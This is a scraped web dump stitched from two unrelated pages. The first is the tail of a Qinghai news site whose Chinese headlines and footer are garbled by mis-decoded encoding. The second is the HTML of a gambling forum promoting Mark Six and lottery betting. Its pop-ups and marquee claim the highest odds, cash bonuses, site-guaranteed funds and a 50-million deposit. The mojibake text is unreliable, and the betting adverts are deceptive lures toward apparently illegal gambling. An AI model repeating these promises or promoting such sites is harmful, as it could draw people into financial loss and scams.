</div></td><td ><div class="fl pl10" style="width:150px;overflow: hidden;text-align: center;">
    <a href="http://www.qhnews.com/newscenter/system/2022/12/08/013672351.shtml" target="_blank"><img style="width:150px;height:100px;" src="http://www.qhnews.com/pic/0/02/19/92/2199213_729562.png"></a>
    <a style="font-size:12px;width:150px;" href="http://www.qhnews.com/newscenter/system/2022/12/08/013672351.shtml">宸嶅穽闆北涓嬶紝濂�...</a>
</div></td></tr>
</table>

<!--function latest_model(/newscenter/tsqh/,1,4,2,/xmb3/xmb_img_4.html) parse end  22 ms cost! -->

        </div>
    </div>
    <div class="RBox">
        <h1>
            <a href="http://www.qhnews.com/newscenter/jxqh/" target="_blank"><i class="glyphicon glyphicon-th-list"></i>鑱氱劍闈掓捣</a>
            <a href="http://www.qhnews.com/newscenter/jxqh/" target="_blank" class="more">鏇村>></a>
        </h1>
        <div class="text_list content">
            <ul>
                
<!--function guide_model_xml(gb_jjqh,1,5,1,/xmb3/xmb_12.html,/xmb3/news_cell.html,none,none) parse begin-->
<li><a target="_blank" href="http://www.qhnews.com/newscenter/system/2022/12/13/013674221.shtml" title="鎵撻€犱护浜虹寰€鐨勫浗闄呯敓鎬佹梾娓哥洰鐨勫湴">鎵撻€犱护浜虹寰€鐨勫浗闄呯敓鎬佹梾娓哥洰鐨勫湴</a></li> 
<li><a target="_blank" href="http://www.qhnews.com/newscenter/system/2022/12/12/013673805.shtml" title="鈥滀笁涔″伐绋嬧€濈偣鐕冧埂鏉戞尟鍏粹€滄柊寮曟搸鈥�">鈥滀笁涔″伐绋嬧€濈偣鐕冧埂鏉戞尟鍏粹€滄柊寮曟搸鈥�</a></li> 
<li><a target="_blank" href="http://www.qhnews.com/newscenter/system/2022/12/12/013673778.shtml" title="钘忕緤浠庨潚娴锋箹鍗楀哺璧板悜鍏ㄥ浗">钘忕緤浠庨潚娴锋箹鍗楀哺璧板悜鍏ㄥ浗</a></li> 
<li><a target="_blank" href="http://www.qhnews.com/newscenter/system/2022/12/11/013673474.shtml" title="鎴戠渷寮€灞曠浜斾釜鈥滃娉曞浼犲懆鈥濇椿鍔ㄧ患杩�">鎴戠渷寮€灞曠浜斾釜鈥滃娉曞浼犲懆鈥濇椿鍔ㄧ患杩�</a></li> 
<li><a target="_blank" href="http://www.qhnews.com/newscenter/system/2022/12/08/013672306.shtml" title="宸嶅穽闆北涓嬶紝濂嬭箘鍑屼簯鐨勭帥娌佹柊姘旇薄">宸嶅穽闆北涓嬶紝濂嬭箘鍑屼簯鐨勭帥娌佹柊姘旇薄</a></li> 
<!--function guide_model_xml(gb_jjqh,1,5,1,/xmb3/xmb_12.html,/xmb3/news_cell.html,none,none) parse end  2 ms cost! -->

            </ul>
        </div>
    </div>
    <div class="RBox">
        <h1>
            <a href="http://lilun.qhnews.com" target="_blank"><i class="glyphicon glyphicon-th-list"></i>鐞嗚瑷€璁�</a>
            <a href="http://lilun.qhnews.com" target="_blank" class="more">鏇村>></a>
        </h1>
        <div class="text_list content">
            <ul>
                
<!--function guide_model_xml(gb_llyl,1,5,1,/xmb3/xmb_12.html,/xmb3/news_cell.html,none,none) parse begin-->
<li><a target="_blank" href="http://www.qhnews.com/newscenter/system/2022/12/12/013673804.shtml" title="銆愭睙婧愯瀵熴€戠潃鍔涙帹鍔ㄦ暟瀛楃粡娴庡拰瀹炰綋缁忔祹娣卞害铻嶅悎">銆愭睙婧愯瀵熴€戠潃鍔涙帹鍔ㄦ暟瀛楃粡娴庡拰瀹炰綋缁忔祹娣卞害铻嶅悎</a></li> 
<li><a target="_blank" href="http://www.qhnews.com/newscenter/system/2022/12/12/013673803.shtml" title="銆愭睙婧愯瀵熴€戝缓璁剧敓鎬佹枃鏄� 鏇村ソ閫犵浜烘皯">銆愭睙婧愯瀵熴€戝缓璁剧敓鎬佹枃鏄� 鏇村ソ閫犵浜烘皯</a></li> 
<li><a target="_blank" href="http://www.qhnews.com/newscenter/system/2022/12/12/013673802.shtml" title="璁┾€滅敓鎬佹枃鏄庨珮鍦扳€濇垚涓哄ぇ缇庨潚娴风殑鐢熷姩娉ㄨ剼">璁┾€滅敓鎬佹枃鏄庨珮鍦扳€濇垚涓哄ぇ缇庨潚娴风殑鐢熷姩娉ㄨ剼</a></li> 
<li><a target="_blank" href="http://www.qhnews.com/newscenter/system/2022/12/12/013673800.shtml" title="銆愯タ娴疯鍧涖€戝搧鎮熺湡鐞嗕箣鍛� 璐靛湪鐪熷鐪熶俊鐪熺敤">銆愯タ娴疯鍧涖€戝搧鎮熺湡鐞嗕箣鍛� 璐靛湪鐪熷鐪熶俊鐪熺敤</a></li> 
<li><a target="_blank" href="http://www.qhnews.com/newscenter/system/2022/12/12/013673801.shtml" title="銆愯タ娴疯鍧涖€戝潥鎸佸厷鐨勫叏闈㈤瀵� 姘歌憜鍏氱殑鐢熸満娲诲姏">銆愯タ娴疯鍧涖€戝潥鎸佸厷鐨勫叏闈㈤瀵� 姘歌憜鍏氱殑鐢熸満娲诲姏</a></li> 
<!--function guide_model_xml(gb_llyl,1,5,1,/xmb3/xmb_12.html,/xmb3/news_cell.html,none,none) parse end  3 ms cost! -->

            </ul>
        </div>
    </div>
    <div class="RBox">
        <h1>
            <a href="http://www.qhnews.com/index/gg/" target="_blank"><i class="glyphicon glyphicon-th-list"></i>閫氱煡鍏憡</a>
            <a href="http://www.qhnews.com/index/gg/" target="_blank" class="more">鏇村>></a>
        </h1>
        <div class="text_list content">
            <ul>
                
<!--function guide_model_xml(gb_tzgg,1,5,1,/xmb3/xmb_12.html,/xmb3/news_cell.html,none,none) parse begin-->
<li><a target="_blank" href="http://www.qhnews.com/index/system/2022/12/12/013673867.shtml" title="鐪佺鍗佷簩灞婄簿绁炴枃鏄庡缓璁�"浜斾釜涓€宸ョ▼"鑾峰浣滃搧">鐪佺鍗佷簩灞婄簿绁炴枃鏄庡缓璁�"浜斾釜涓€宸ョ▼"鑾峰浣滃搧</a></li> 
<li><a target="_blank" href="http://www.qhnews.com/index/system/2022/11/30/013669185.shtml" title="鍏充簬鍙紑闈掓捣鐪佸崄鍥涘眾浜哄ぇ涓€娆′細璁殑鍐冲畾">鍏充簬鍙紑闈掓捣鐪佸崄鍥涘眾浜哄ぇ涓€娆′細璁殑鍐冲畾</a></li> 
<li><a target="_blank" href="http://www.qhnews.com/index/system/2022/11/30/013669184.shtml" title="琛ㄥ桨鐪佸崄涓夊眾浜哄ぇ浠ｈ〃寤鸿鍔炵悊宸ヤ綔鍏堣繘鍗曚綅鍐冲畾">琛ㄥ桨鐪佸崄涓夊眾浜哄ぇ浠ｈ〃寤鸿鍔炵悊宸ヤ綔鍏堣繘鍗曚綅鍐冲畾</a></li> 
<li><a target="_blank" href="http://www.qhnews.com/index/system/2022/11/30/013669183.shtml" title="闈掓捣鐪佷汉姘戜唬琛ㄥぇ浼氬父鍔″鍛樹細浠诲懡鍚嶅崟">闈掓捣鐪佷汉姘戜唬琛ㄥぇ浼氬父鍔″鍛樹細浠诲懡鍚嶅崟</a></li> 
<li><a target="_blank" href="http://www.qhnews.com/index/system/2022/11/30/013669182.shtml" title="闈掓捣鐪佷汉姘戜唬琛ㄥぇ浼氬父鍔″鍛樹細浠诲厤鍚嶅崟">闈掓捣鐪佷汉姘戜唬琛ㄥぇ浼氬父鍔″鍛樹細浠诲厤鍚嶅崟</a></li> 
<!--function guide_model_xml(gb_tzgg,1,5,1,/xmb3/xmb_12.html,/xmb3/news_cell.html,none,none) parse end  2 ms cost! -->

            </ul>
        </div>
    </div>
</div>
<!--page cms="enorth webpublisher"  version="5.0.0 /20130515153504" server_name=":=$encp$=:c78c8d77b568be54a1f5e4b7665543d09bcc5e5a9f8bde50" parse_date="2022-12-13 10:58:21" cost="46" parse_result="0" input_mode="manual"-->
            </div>
        </div>
    </div>
   
    <style type="text/css">
<!--
.STYLE1 {color: #fff}
-->
</style>
<div class="wp blue_bg pt15" style="text-align: center;font-size:12px;color:white;height:215px;;">
    <a style="color:white;" href="http://www.qhnews.com/index/gywm/index.shtml" target="_blank">鍏充簬鎴戜滑</a> | <a style="color:white;" href="http://www.qhnews.com/index/gywm/flgw/" target="_blank">娉曞緥椤鹃棶</a> | <a style="color:white;" href="http://www.qhnews.com/bdt/ggfw/index.shtml" target="_blank">骞垮憡鏈嶅姟</a> | <a style="color:white;" href="http://www.qhnews.com/index/gywm/lxfs/" target="_blank">鑱旂郴鏂瑰紡</a>
    <br/>闈掓捣鐪佷簰鑱旂綉鏂伴椈涓績涓诲姙&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;鐗堟潈鎵€鏈夛細闈掓捣鏂伴椈缃�
    <br/>鏈粡闈掓捣鏂伴椈缃戜功闈㈢壒鍒巿鏉冿紝璇峰嬁杞浇鎴栧缓绔嬮暅鍍忥紝杩濊€呬緷娉曞繀绌�
    <br/>E-mail锛�<a style="color:white;" href="mailto:webmaster@qhnews.com">webmaster@qhnews.com</a> 闈掓捣鏂伴椈缃� 浜掕仈缃戞柊闂讳俊鎭鍙瘉锛�63120170001 <a href="https://beian.miit.gov.cn/" target="_blank" class="STYLE1">闈扞CP澶�19000163鍙�</a> 闈掑叕缃戝畨澶� 63010302000199鍙�
    <div class="pt10" style="text-align: center;">
        <!--<a href="http://220.167.224.114/" target="_blank"><img src="http://www.qhnews.com/img/xnwj.gif" width="116" height="46" border="0" /></a>-->
        <a href="http://www.12377.cn/"><img src="http://www.qhnews.com/pic/0/01/39/13/1391352_954151.jpg" width="320" height="47" border="0"></a>
        <a href="http://www.12377.cn/node_548446.htm" target="_blank"><img src="http://www.qhnews.com/pic/0/01/39/13/1391343_745998.jpg" width="168" height="47" border="0"></a>
        <script src="http://kxlogo.knet.cn/seallogo.dll?sn=a14092963010054490jfg1000000&size=0"></script>
</div>
</div>
</body>

</html>

--- FILE ---
content_type: text/html
request_url: https://d9knjx.t9iq9nsd--lij1fu.pww3u.m1rhyiv.555h.xyz:8989/?tibet
body_size: 52197
content:
<html lang="zh-CN">

<head>

<meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta http-equiv="Cache-Control" content="no-cache">
<title>雷锋论坛</title>
<meta name="description" content="">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
<link rel="icon" href="favicon.ico" type="image/x-icon">
<link rel="apple-touch-icon" href="/img/logo/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="192x192" href="/img/logo/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="96x96" href="/img/logo/android-icon-96x96.png">
<link rel="icon" type="image/png" sizes="48x48" href="/img/logo/android-icon-48x48.png">
<link rel="stylesheet" href="/css/bootstrap.min.css">
<link rel="stylesheet" href="/css/meanmenu.css">
<link rel="stylesheet" href="/css/backToTop.css">
<link rel="stylesheet" href="/css/fontAwesome5Pro.css">
<link rel="stylesheet" href="/css/tailwind.css">
<link rel="stylesheet" href="/css/style1-2.css">
<link rel="stylesheet" href="/css/1x1m-1.css">
<link rel="stylesheet" href="/css/kj.css">
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3Fib44HlDjTXCHSU",ck:"3Fib44HlDjTXCHSU"})</script>
</head>
<body>

<meta name="format-detection" content="telephone=no">

     <style>
		     .box1 {
      border-radius: 10px;
      background: #fff;
      margin-top: 15px;
      background: #fff;
      overflow: hidden;
      box-shadow: 0px 4px 5px #ccc;
	  padding: 0px 0px;
	  margin: 8 8px 8px;
	  text-align: center;
  } 
  
		     .box3 {
      border-radius: 10px;
      background: #fff;
      margin-top: 15px;
      background: #fff;
      overflow: hidden;
      box-shadow: 0px 4px 5px #ccc;
	  padding: 0px 0px;
	  margin: 5 6px 0px;
	  text-align: center;
  } 
    </style> 

<!-- 弹窗开始 ->
<div id="grok-snap2" class="grok-snap2" style="display: none;"></div>
<div id="grok-snap" class="grok-snap btn-close-announcement" style="display: none;">
<div class="grok-snap-bd"><span class="grok-snap-close btn-close-announcement"><font style="font-size: 25px; color: #c8c9cc;">×</font></span>
<div class="grok-snap-con">
<div class="grok-snap-tzg7">在线公告</div>
<div id="content_1">
<div class="grok-snap-con1"></div>
<div class="grok-snap-con1">           <font style="font-size:14px">
             【雷锋论坛】<span style="color:red">全网最高赔率！</span> <br>
           本站担保的网投，都是真正有实力的大额<br>
          平台！资金安全本站全程担保！放心投注！<br>
          在入款、提现过程中有问题请联系站长。
          </font></div>
<div class="grok-snap-con2-tit"><span>彩</span> <span>吧</span> <span>官</span><span>方</span><span>直</span><span>营</span><span>网</span><span>投</span></div>
<div class="grok-snap-con2-logo">
<div class="grok-snap-con2-logol"><font color="#fb2725">1</font><font color="#f28b12">2</font><font color="#0e66ec"></font><font color="#01a920">3</font></div>
<div class="grok-snap-con2-logor">
<div class="grok-snap-con2-logor-txt1"><span>雷锋论坛</span></div>
<div class="grok-snap-con2-logor-txt2"><span>.com</span></div>
</div>
</div>
<div class="grok-snap-con3">
<table width="100%" border="1">
<tbody>
<tr>
<th>下载app</th>
<th>高频彩</th>
<th>新澳门六合彩</th>
</tr>
<tr>
<td>送<span style="color: #ff0000;">68</span>元</td>
<td>返现<span style="color: #ff0000;">20</span>%</td>
<td>特码<span style="color: #ff0000;">55</span>倍</td>
</tr><tr><td colspan="3" style="background-color:red;color:white;font-weight:normal">彩票 棋牌 视讯 电子 返水<font color="#ff0">0.8%</font>无上限</td></tr>
</tbody>
</table>
</div>  
<a target="_blank" sites="https://baidu.com" onclick="goSite(this)" rel="noopener">
<div class="grok-snap-con4"><span><span style="color:yellow;font-size: 14pt">注册抢聊室8888元红包</span></span></div>
</a>
<div style="padding: 10px 0;border-bottom: 1px solid #fff;text-align: center;">
            <div style="padding: 0 10px;font-size: 16px;">
                <table width="100%" border="1" style="font-size: 14px;border-collapse: collapse;">
                    <tbody>
                    <tr>
                        <td style="font-size: 12px;padding: 2px 0;border: solid 1px #999;text-align: center;">
                            <a target="_blank" sites="https://baidu.com" onclick="goSite(this)" rel="noopener">
                                点击投注
                                <font color="#f70000">彩票</font>
                                <br>
                                <strong>123.com</strong>
                            </a>
                        </td>
                        <td style="font-size: 12px;padding: 2px 0;border: solid 1px #999;text-align: center;">
                            <a target="_blank" sites="https://baidu.com" onclick="goSite(this)" rel="noopener">
                                点击投注
                                <font color="#f70000">彩票</font>
                                <br>
                                <strong>123.com</strong>
                            </a>
                        </td>
                    </tr>
                    <tr>
                        <td style="font-size: 12px;padding: 2px 0;border: solid 1px #999;text-align: center;">
                            <a target="_blank" sites="https://baidu.com" onclick="goSite(this)" rel="noopener">
                                点击投注
                                <font color="#f70000">彩票</font>
                                <br>
                                <strong>123.vip</strong>
                            </a>
                        </td>
                        <td style="font-size: 12px;padding: 2px 0;border: solid 1px #999;text-align: center;">
                            <a target="_blank" sites="https://baidu.com" onclick="goSite(this)" rel="noopener">
                                点击投注
                                <font color="#f70000">彩票</font>
                                <br>
                                <strong>123.com</strong>
                            </a>
                        </td>
                    </tr>
                    </tbody>
                </table>
            </div>
            
        </div>
<div class="grok-snap-con4"><font color="#000000">雷锋论坛</font><strong>(123.com)</strong></div>
<div class="grok-snap-con4">博彩必备！值得选择！真正的大额无忧！</div>
</div>
<div class="flex-row btn-bot pt-2"><span class="u-btn flex-1 flex-center btn-close-announcement" style="color: #999;">关闭</span> <span class="u-btn flex-1 flex-center" id="dismissButton" style="color: #07c160;">不再提醒</span></div>
</div>
</div>
</div>

<p>
<script>
var dismissPopup = localStorage.getItem('dismissPopup');
if (!dismissPopup || (new Date() - new Date(dismissPopup)) > (24 * 60 * 60 * 1000)) {
    document.getElementById('grok-snap').style.display = 'block';
    document.getElementById('grok-snap2').style.display = 'block';
}
document.getElementById('dismissButton').addEventListener('click', function () {
    localStorage.setItem('dismissPopup', new Date());
    document.getElementById('grok-snap').style.display = 'block';
    document.getElementById('grok-snap2').style.display = 'block';
});
document.querySelectorAll('.btn-close-announcement').forEach(function(element) {
    element.addEventListener('click', function () {
        document.getElementById('grok-snap').style.display = 'none';
        document.getElementById('grok-snap2').style.display = 'none';
    });
});
    </script>
</p>
<!-- 弹窗结束 -->

<main>
    <style>
          :root {
               --bgTheme: #04939A;
              --textTheme: #fff;
                   }
				   
				   
.close-icon {
    font-size: 30px; /* 控制大小 */
    font-weight: 300; /* 控制粗细，300 是细体，调整为 200 或 100 可以更细 */
    color: white;
    font-family: Arial, sans-serif; /* 或者选择其他更细的字体 */
}	   
    </style>

<!-- 右上导航开始 -->
	    <style>
        /*Openitab*/

        .s-type-list.overflow-x-auto {
            overflow-y: hidden;
        }

        @property --k {
            syntax: "<number>";
            initial-value: -1;
            inherits: true;
        }

        .openitab {
            --m: 1;
            grid-area: 2/1/span 1/span 2;
            position: relative;
            padding: 0.1em 1.2em;
            border-radius: 5em;
            box-shadow: inset 0 0 1px #23429e;
            background: radial-gradient(#111a39, 67.5%, #348cda) padding-box, radial-gradient(#a0c2ed, 35%, #a0c2ed00 70%) 50% 0/80% 50% repeat-y;
            color: #f2fdfe;
            font-size: 12px;
        }

        .openitab:hover {
            color: #FFF;
        }

        @keyframes k {
            0%,
            33.3% {
                --k: 1;
            }
        }

        .particle {
            --f: 1;
            --pos-k: max(0, var(--k));
            --neg-k: max(0, -1*var(--k));
            --low-c: min(1, 4*(1 - var(--pos-k)));
            --abs-d: max(var(--neg-k) - .5, .5 - var(--neg-k));
            --mov-f: var(--pos-k);
            display: grid;
            position: absolute;
            left: var(--x);
            top: var(--y);
            rotate: var(--a);
            animation: k calc(var(--m)*1s) linear calc(var(--m)*var(--t, 0)*1s) infinite;
        }

        @supports (scale: sqrt(4)) {
            .particle {
                --mov-f: sqrt(var(--pos-k));
            }
        }

        .particle::before,
        .particle::after {
            grid-area: 1/1;
            width: 0.75em;
            aspect-ratio: 1;
        }

        .particle::before {
            --sa: calc(min(1, 1 - 2*min(.5, var(--mov-f)))*45deg);
            border-radius: calc(1.25*min(.8, var(--mov-f))*50%) 50% 50%;
            transform-origin: 0 0;
            translate: calc(var(--mov-f)*var(--d));
            rotate: -45deg;
            scale: var(--f);
            transform: skew(var(--sa), var(--sa));
            opacity: var(--low-c);
            filter: Saturate(var(--low-c));
            background: radial-gradient(at 85% 85%, #bad9fa, #3e66a4 75%);
            content: "";
        }

        .particle::after {
            translate: -50% -50%;
            scale: calc(var(--f)*(1 - 2*var(--abs-d)));
            text-align: center;
            filter: blur(0.5px);
            content: "✦";
        }
    </style>
    <header class="header2 header-transparent du-sticky-header">
        <div class="container">
            <div class="flex align-items-center">
                <div class="col-8 flex jc-between ai-center">
                    <div class="header-left" id="headerLeft" style="display: none;">
                        <a href="javascript:Util.goBack();"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="24" height="24"></rect><path d="M14.5 17L9.5 12L14.5 7" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></path></svg></a>
                    </div>

                    <div class="header-right">
                        <div class="header-logo header1-logo">
                            <a class="logo-bl">
                                <img style="width: 150px;height:36px;" src="/img/logo.png"> </a>
                        </div>
                    </div>
                </div>
<div class="col-4">
    <div class="header-right d-flex align-items-center justify-content-end">
        <a class="openitab" href="/bywz/bywz.html" target="_blank">
            <span id="textSwitcher">555h9.cc</span>
            <span class="wrap" aria-hidden="true">
                <span class="particle" style="--a: -45deg; --x: 53%; --y: 15%; --d: 4em; --f: .7; --t: .15"></span>
                <span class="particle" style="--a: 150deg; --x: 40%; --y: 70%; --d: 7.5em; --f: .8; --t: .08"></span>
                <span class="particle" style="--a: 10deg; --x: 90%; --y: 65%; --d: 7em; --f: .6; --t: .25"></span>
                <span class="particle" style="--a: -120deg; --x: 15%; --y: 10%; --d: 4em"></span>
                <span class="particle" style="--a: -175deg; --x: 10%; --y: 25%; --d: 5.25em; --f: .6; --t: .32"></span>
                <span class="particle" style="--a: -18deg; --x: 80%; --y: 25%; --d: 4.75em; --f: .5; --t: .4"></span>
                <span class="particle" style="--a: -160deg; --x: 30%; --y: 5%; --d: 9em; --f: .9; --t: .5"></span>
                <span class="particle" style="--a: 175deg; --x: 9%; --y: 30%; --d: 6em; --f: .95; --t: .6"></span>
                <span class="particle" style="--a: -10deg; --x: 89%; --y: 25%; --d: 4.5em; --f: .55; --t: .67"></span>
                <span class="particle" style="--a: -140deg; --x: 40%; --y: 10%; --d: 5em; --f: .85; --t: .75"></span>
                <span class="particle" style="--a: 90deg; --x: 45%; --y: 65%; --d: 4em; --f: .5; --t: .83"></span>
                <span class="particle" style="--a: 30deg; --x: 70%; --y: 80%; --d: 6.5em; --f: .75; --t: .92"></span>
            </span>
        </a>
		&nbsp;
        <a class="side-toggle ml-10" href="javascript:void(0)">
            <div class="bar-icon bar2-icon">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </a>
    </div>
</div>
            </div>
        </div>
        
        <div class="fix">
            <div class="side-info">
                <div class="offset-widget offset-logo mb-1">
                    <div class="row align-items-center">
                        <div class="col-9">
                            <a>
                                <img style="width: 150px;height:10%;" src="/img/logo.png">
                            </a>
                        </div>
                        <div class="col-3 text-end"><button class="side-info-close"><div class="close-icon">×</div></button>
                        </div>
                    </div>
                </div>
                <div class="side-info-content">
                    <div class="mobile-menu fix mean-container"><div class="mean-bar"><a href="#nav" class="meanmenu-reveal" style="right: 0px; left: auto; display: block;"><span><span><span></span></span></span></a><nav class="mean-nav">
                            <ul style="display: none;">
                                <li class="menu-item-has-children"><a href="/index.html"><img src="/img/sy.png" alt=""><span>首页</span></a></li>
                                <li class="menu-item-has-children"><a href="/index.html"><img src="/img/xam2.png" alt=""><span>新澳资料</span></a></li>
                                <li class="menu-item-has-children"><a href="/laoaomen.html"><img src="/img/lam2.png" alt=""><span>澳彩资料</span></a></li>
                                <li class="menu-item-has-children"><a href="/xianggang.html"><img src="/img/xg2.png" alt=""><span>香港资料</span></a></li>
                                <li class="menu-item-has-children"><a target="_blank" href="/svip/zsxam.html"><img src="/img/zs.png" alt=""><span>开奖历史</span></a></li>
                                <li class="menu-item-has-children"><a target="_blank" href="/znxz/wap/"><img src="/img/appxz.png" alt=""><span>APP下载</span></a></li>
                                <li class="menu-item-has-children"><a target="_blank" href="/bywz/bywz.html"><img src="/img/kjls.png" alt=""><span>备用网址</span></a></li>
                                <li class="menu-item-has-children"><a target="_blank" href="/bywz/lxzz.html"><img src="/img/lhsq.png" alt=""><span>联系站长</span></a></li>
                            </ul>
                        </nav>
                        <div class="mean-bar">
                        </div>
                    </div>

                </div>
            </div> 
        </div>
        <div class="offcanvas-overlay"></div>
        <div class="offcanvas-overlay-white"></div>
    </header>
  <!-- 右上导航结束 -->

   <div class="home-main" style="padding-top: 213px">
    <style>
.nav2 {
    box-sizing: border-box;
    margin: 0 auto;
    padding: 2px;
    width: 100%;
    max-width: 750px;
    background: #fff;
    font-size: 13px;
}

.nav2 ul {
    display: flex;
    padding: 1px 0;
    justify-content: space-between;
}

.nav2 ul li {
    box-sizing: border-box;
    padding: 0 2px;
    width: 100%;
}

.nav2 ul li a {
    display: block;
    padding: 0px 0;
    border-radius: 50px;
    background: var(--bgTheme);
    color: #fff;
    text-align: center;
}

.nav2 ul li a:hover {
    background: var(--bgTheme);
}
    </style>
    <div id="LotTabs2" class="mb-1" data-fixed="fixed">
        <ul class="platform-list">
            <li id="gangcaiItem" data-original-text="新澳开奖" data-link="index.html">
                <div class="item-body Macao act">
                    <span class="lot-ico"></span><b>新澳开奖</b>
                </div>
            </li>
            <li data-original-text="澳彩开奖" data-link="laoaomen.html">
                <div class="item-body Happy8">
                    <span class="lot-ico"></span><b>澳彩开奖</b>
                </div>
            </li>
            <li data-original-text="香港开奖" data-link="xianggang.html">
                <div class="item-body HongKong">
                    <span class="lot-ico"></span><b>香港开奖</b>
                </div>
            </li>
            <li data-original-text="台彩开奖" data-link="taiwan.html">
                <div class="item-body HongKong1">
                    <span class="lot-ico"></span><b>台彩开奖</b>
                </div>
            </li>
        </ul>
    <div class="box3">
    <div class="nav2" data-fixed="fixed">
            <ul>
             <li><a target="_blank" href="/svip/zlz/cjw.html"><font color="#FFFFFF">6H彩经网</font></a></li>
             <li><a target="_blank" href="/svip/zlz/zdr.html"><font color="#FFFFFF">曾道人</font></a></li> 
             <li><a target="_blank" href="/svip/zlz/gjp.html"><font color="#FFFFFF">管家婆</font></a></li> 
             <li><a target="_blank" href="/svip/zlz/bxj.html"><font color="#FFFFFF">白小姐</font></a></li> 
            </ul>
            <ul>
             <li><a target="_blank" href="/svip/zlz/xggp.html"><font color="#FFFFFF">香港挂牌</font></a></li> 
             <li><a target="_blank" href="/svip/zlz/49tk.html"><font color="#FFFFFF">49图库</font></a></li> 
             <li><a target="_blank" href="/svip/zlz/smh.html"><font color="#FFFFFF">赛马会</font></a></li> 
             <li><a target="_blank" href="/svip/zlz/lhtx.html"><font color="#FFFFFF">六合天下</font></a></li> 
            </ul>
            <ul>
             <li><a target="_blank" href="/svip/zlz/hj.html"><font color="#FFFFFF">红姐论坛</font></a></li> 
             <li><a target="_blank" href="/svip/zlz/hdx.html"><font color="#FFFFFF">黄大仙</font></a></li>
             <li><a target="_blank" href="/svip/zlz/tsp.html"><font color="#FFFFFF">铁算盘</font></a></li> 
             <li><a target="_blank" href="/svip/zlz/hcs.html"><font color="#FFFFFF">红财神</font></a></li>
            </ul>
			<ul>
             <li><a target="_blank" href="/svip/zlz/thfc.html"><font color="#FFFFFF">太湖彩票</font></a></li>
             <li></li>
             <li></li>
             <li></li>
            </ul>
    </div>
    </div>
    </div>
    <script>
        const gangcaiItem = document.getElementById('gangcaiItem');
        const textElement = gangcaiItem.querySelector('b');
        const originalText = gangcaiItem.getAttribute('data-original-text');
        const selectedText = '新澳资料';
		
        function toggleGangcaiText() {
            textElement.innerText = textElement.innerText === originalText ? selectedText : originalText;
            gangcaiItem.classList.toggle('selected');
        }

        setInterval(toggleGangcaiText, 2000);

        gangcaiItem.addEventListener('click', function() {
            window.location.href = gangcaiItem.getAttribute('data-link');
        });

        const otherItems = document.querySelectorAll('.platform-list li[data-link]');
        otherItems.forEach(item => {
            item.addEventListener('click', function() {
                window.location.href = item.getAttribute('data-link');
            });
        });
    </script>
        
<meta name="format-detection" content="telephone=no">

    <p style="margin-bottom: 0px;"></p>

  <!-- 开奖开始 -->
<div class="tab-content"> <div class="content-container" id="lottery-content"> <!-- 这里将插入xam.html文件的内容 --> </div> </div>
  <!-- 开奖结束 -->


    <div class="box1">
<script src="/js/tiaozhuan3.js"></script>
    </div>
	
    <!-- 这个div用来更新万年历 -->
    <div class="box1" id="newsBox" style="background-color: #04939a; color: #fff;"></div>

    <!-- JavaScript 处理日期逻辑 -->
    <script>
        // 获取今天日期的函数，格式为 "YYYY-MM-DD"
        function getTodayDate() {
            const today = new Date();
            const year = today.getFullYear();
            const month = (today.getMonth() + 1).toString().padStart(2, '0');
            const day = today.getDate().toString().padStart(2, '0');
            return `${year}-${month}-${day}`;
        }

        // 更新 newsBox 内容的函数
        function updateNewsBox() {
            const todayDate = getTodayDate(); // 获取今天的日期字符串
            const newsBox = document.getElementById('newsBox'); // 获取 newsBox 元素

            // 使用 Fetch API 从数据文件加载内容
            fetch('/bywz/wannianli.html')
                .then(response => response.text())
                .then(data => {
                    const parser = new DOMParser();
                    const doc = parser.parseFromString(data, 'text/html');
                    const todayElement = doc.getElementById(todayDate); // 根据今天的日期字符串获取对应的元素

                    if (todayElement) {
                        newsBox.innerHTML = todayElement.innerHTML; // 如果找到对应的日期元素，则更新 newsBox 的内容
                    } else {
                        newsBox.innerHTML = '正在更新。'; // 如果没有找到对应的日期元素，则显示默认信息
                    }
                })
                .catch(error => {
                    console.error('Error loading data:', error);
                    newsBox.innerHTML = '正在更新。'; // 如果加载数据时发生错误，则显示错误信息
                });
        }

        // 页面加载时更新 newsBox
        updateNewsBox(); // 立即调用 updateNewsBox 函数
    </script>
  <!-- 这个div用来更新万年历 -->


<style>
div.hihi91{margin:0 5px 5px;background-color:#fff;border-radius:4px;}
div.hihi91,.shadow,div.pop,.pages a{-moz-box-shadow:0 1px 2px rgba(180,180,180,0.7);-webkit-box-shadow:0 1px 2px rgba(180,180,180,0.7);box-shadow:0 1px 2px rgba(180,180,180,0.7)}
</style>
<div class="box1" class="hihi91">
		<p style="text-align:center;font-size:18px;color:#191970;font-weight:bold;padding:5px 0">
	<font size="5"><span style="font-size:15pt">启用新网址</span> <span style="color:#03f">555</span><span style="color:#fe0000">h1</span><span style="color:#03f">.vip</span> 
	<span style="font-size:15pt">截图保存</span></font></p>
		<p style="text-align:center;font-size:18px;color:#191970;font-weight:bold;padding:5px 0">
	<font size="5"><span style="font-size:15pt">启用新网址</span> <span style="color:#03f">555</span><span style="color:#fe0000">h2</span><span style="color:#03f">.vip</span> 
	<span style="font-size:15pt">截图保存</span></font></p>
</div>  

<script src="/js/lbyy1-9.js"></script>

<div class="box1">   
<div class="box news-box">
<div class="news-title"><a target="_blank" href="/bywz/zxxx.html"><img src="/img/xj.png" alt=""><span style="color: white;">最新消息：</span></a></div>
<div class="txtMarquee-left"><marquee scrollamount="2" scrolldelay="50" direction="left" onmouseover="this.stop();" onmouseout="this.start();"><a target="_blank" href="/bywz/zxxx.html">本站永久域名（555h9.cc），以下网站已交五千万保证金，请放心娱乐！</a></marquee></div>
</div>   
</div>  
 
    <!-- gg开始  -->  
<div class="box1">  
    <style>
        .scroll-web-txt {
            background: #fff;
        }
        .scroll-web-txt ul {
            padding: 0;
            margin: 0;
            display: flex;
            flex-wrap: wrap;
        }
        .scroll-web-txt ul li {
            flex: 1 1 33.33%;
            list-style: none;
        }

        /* 前5行各占1整行 */
        .scroll-web-txt ul li:nth-child(-n+5) {
            flex: 1 1 100%;
        }
